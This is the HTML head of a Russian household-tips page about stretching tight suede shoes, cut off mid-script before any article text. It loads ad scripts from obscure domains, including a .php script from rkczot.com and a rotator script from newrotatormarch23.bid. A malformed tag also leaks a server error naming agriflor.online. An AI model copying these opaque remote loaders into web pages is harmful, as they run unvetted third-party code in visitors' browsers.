

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domsovetoff.ru/lifehacks/kak-bystro-rastyanut-tesnuyu-obuv-iz-zamshi-v-domashnix-usloviyax/
body_size: 36094
content:
<!doctype html> <html lang="ru-RU"> <head> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script> <script async src="//rkczot.com/49r17l219ilvm0p30y/q8h786uvq/876ykpgq3.php"></script> <meta charset="UTF-8"> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/> <meta name="viewport" content="width=device-width, initial-scale=1"> <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>console.log('reboot ad: presents')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/psb4.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Как быстро растянуть тесную обувь из замши в домашних условиях &#8212; Домашние Советы</title> <meta name="description" content="Обтягивающие замшевые туфли можно в домашних условиях растянуть на размер 0,5-1. Для этого нужно заморозить, нагреть, увлажнить внутреннюю"/> <link rel="canonical" href="https://domsovetoff.ru/lifehacks/kak-bystro-rastyanut-tesnuyu-obuv-iz-zamshi-v-domashnix-usloviyax/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Как быстро растянуть тесную обувь из замши в домашних условиях &#8212; Домашние Советы"/> <meta property="og:description" content="Обтягивающие замшевые туфли можно в домашних условиях растянуть на размер 0,5-1. Для этого нужно заморозить, нагреть, увлажнить внутреннюю"/> <meta property="og:url" content="https://domsovetoff.ru/lifehacks/kak-bystro-rastyanut-tesnuyu-obuv-iz-zamshi-v-domashnix-usloviyax/"/> <meta property="og:site_name" content="Домашние Советы"/> <meta property="article:published_time" content="2021-04-29T07:54:35+00:00"/> <meta property="og:image" content="https://domsovetoff.ru/wp-content/uploads/2021/04/kak-bystro-rastyanut-tesnuyu-obuv-iz-zamshi-v-domashnikh-usloviyakh.jpg"/> <meta property="og:image:width" content="650"/> <meta property="og:image:height" content="455"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Катя Баранова"/> <meta name="twitter:card" content="summary_large_image"/> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domsovetoff.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomsovetoff.ru%2Flifehacks%2Fkak-bystro-rastyanut-tesnuyu-obuv-iz-zamshi-v-domashnix-usloviyax%2F"/> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domsovetoff.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomsovetoff.ru%2Flifehacks%2Fkak-bystro-rastyanut-tesnuyu-obuv-iz-zamshi-v-domashnix-usloviyax%2F&#038;format=xml"/> <script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min434e2ca8=document.createElement("link");wpo_min434e2ca8.rel="stylesheet",wpo_min434e2ca8.type="text/css",wpo_min434e2ca8.media="async",wpo_min434e2ca8.href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400&family=Montserrat:ital,wght@0,400;0,700;1,400&display=swap",wpo_min434e2ca8.onload=function() {wpo_min434e2ca8.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min434e2ca8);
</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-table-theme-inline-css' type='text/css'>
.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/table/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
 <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpo_min-header-0-css' href='https://domsovetoff.ru/wp-content/cache/wpo-minify/1766405697/assets/wpo-minify-header-e00c0f87.min.css' media='all'/> <script type="text/javascript" src="https://domsovetoff.ru/wp-content/cache/wpo-minify/1766405697/assets/wpo-minify-header-52d70677.min.js" id="wpo_min-header-0-js"></script> <link rel="https://api.w.org/" href="https://domsovetoff.ru/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://domsovetoff.ru/wp-json/wp/v2/posts/2590"/><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="spr-verification" content="6e268f6fc68ce98"/><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://domsovetoff.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '04c0f3d708';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
